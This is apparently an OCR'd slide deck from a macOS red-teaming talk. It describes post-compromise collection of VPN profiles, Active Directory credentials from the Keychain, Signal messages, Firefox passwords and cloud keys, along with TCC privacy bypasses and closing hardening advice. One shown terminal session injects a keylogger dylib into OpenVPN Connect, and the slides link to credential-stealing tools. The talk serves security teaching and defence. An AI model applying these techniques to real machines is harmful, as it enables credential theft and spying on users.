

## Data Collection

#### We're interested in:

- VPN credentials
- AD credentials (NoMAD)
- Signal messages
- Browser cookies
- Keychain entries
- AWS / other cloud keys
- Desktop/Documents files



#### $\bullet\bullet\bullet$

profiles  $-$  -sh  $-$  80 $\times$ 17

[Paker:profiles wregula\$ pwd /Users/wregula/Library/Application Support/OpenVPN Connect/profiles [Paker:profiles wregula\$ ls 1650620851865.ovpn [Paker:profiles wregula\$ tail 1650620851865.ovpn comp-lzo resolv-retry infinite nobind persist-key persist-tun auth-user-pass route-method exe route-delay 2 redirect-gateway def1 bypass-dhcp auth SHA256 Paker: profiles wregula\$



- You can use my universal app Keylogger  $\bullet$
- https://gist.github.com/r3ggi/26f38e6439d96474491432621f2237c0  $\bullet$



#### $\bullet\bullet\bullet$

 $\blacksquare$  wregula - -sh - 132×5

Paker:~ wregula\$ DYLD\_INSERT\_LIBRARIES=/tmp/keylogger.dylib /Applications/OpenVPN\ Connect.app/Contents/MacOS/OpenVPN\ Connect 2022-07-19 16:19:07.139 OpenVPN Connect[35010:7039530] [\*] Dylib injected 2022-07-19 16:19:07.739 OpenVPN Connect Helper (GPU)[35012:7039579] [\*] Dylib injected 2022-07-19 16:19:08.041 OpenVPN Connect Helper[35014:7039626] [\*] Dylib injected Paker:~ wregula\$



#### Target for this talk



## Data Collection - AD Credentials (NoMAD)

- NoMAD saves your AD credentials in MacOS Keychain.  $\bullet$
- The Keychain has a flaw that allows getting entries from it without any  $\bullet$ prompt / root access / user's password
- https://wojciechregula.blog/post/stealing-macos-apps-keychain-entries/  $\bullet$



## Data Collection - AD Credentials (NoMAD)

- I open-sourced a NoMADCredentialsStealer tool as a part of my  $\bullet$ #macOSRedTeamingTricks series
- https://github.com/r3ggi/NoMADCredentialsStealer/  $\bullet$

![](_page_42_Figure_3.jpeg)

### Target for this talk

![](_page_43_Figure_1.jpeg)

## Data Collection -Signal messages

![](_page_44_Picture_10.jpeg)

### Target for this talk

![](_page_45_Figure_1.jpeg)

### Data Collection – Firefox saved passwords

![](_page_46_Picture_1.jpeg)

- Firefox stores saved logins & passwords in an encrypted form
- If master password is not set (default configuration) the saved credentials can be dumped without root
- https://github.com/unode/firefox decrypt

![](_page_47_Figure_0.jpeg)

### Target for this talk

![](_page_48_Figure_1.jpeg)

#### Data Collection – flat files and problems with TCC

![](_page_49_Picture_1.jpeg)

#### Transparency, Consent and Control (TCC)

C<sub>M</sub>

![](_page_51_Picture_1.jpeg)

## Data Collection – flat files and problems with TCC

- Accessing Desktop/Documents/Microphone and other sensitive resources will spawn a prompt
- But there are tons of TCC bypasses
- Black Hat Talk: 20+ Ways to Bypass Your macOS Privacy Mechanisms
- We can abuse other apps installed on the device and use their TCC, permissions.

## Data Collection - flat files and problems with TCC

![](_page_53_Picture_1.jpeg)

 $\bullet$  Abusing Electron apps to bypass X

 $+$ 

#### **Abusing Electron apps to bypass macOS' security** controls

@WOJCIECH REGUŁA · DEC 18, 2019 · 3 MIN READ

After reading Adam Chester's neat article about bypassing macOS privacy controls, I decided to share my recently discovered trick.

目众

♡

Ξ

To bypass the *Transparency, Consent, and Control service* (TCC), we need an Electron application that already has some privacy permissions. As it turns out, you probably have at least one such app installed look, for example, on your desktop messengers.

### Data Collection – flat files and problems with TCC

- Good news for red teamers Macs in companies are usually managed via SSH
- That SSH shell has usually Full Disk Access

![](_page_54_Picture_33.jpeg)

![](_page_55_Picture_0.jpeg)

![](_page_55_Picture_1.jpeg)

Paker:~ wregula\$ cd D

#### Data Collection & Lateral Movement

- Another good news for red teamers cloud credentials are stored in  $\sim$
- Home directory isn't TCC-protected!

![](_page_56_Figure_3.jpeg)

### Target for this talk

![](_page_57_Figure_1.jpeg)

#### Hardening macOS environments

At least:

- 1. Enroll your company's Macs to MDM (eg. JAMF, Intune)
- 2. Keep them updated
- 3. Enforce security policies (SIP, Firewall, GateKeeper, Filevault etc)
- 4. Disable Office macros (if possible in your organization)
- 5. Install an anti-malware solution
- 6. Monitor your Macs

#### https://courses.securing.pl/

![](_page_59_Picture_1.jpeg)

Summing up

![](_page_61_Picture_0.jpeg)

![](_page_61_Picture_1.jpeg)

#### Wojciech Reguła Head of Mobile Security at SecuRing **O** securing

![](_page_61_Picture_3.jpeg)

![](_page_61_Picture_4.jpeg)